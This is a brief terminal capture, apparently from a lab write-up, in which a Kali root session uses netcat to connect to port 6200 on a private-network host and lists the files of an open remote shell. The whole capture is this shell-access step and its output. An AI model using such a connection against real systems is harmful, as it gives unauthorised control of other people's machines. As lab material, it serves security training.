 ┌──(root㉿kali)-[~]
└─# nc -v 192.168.0.111 6200
192.168.0.111: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.0.111] 6200 (?) open
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz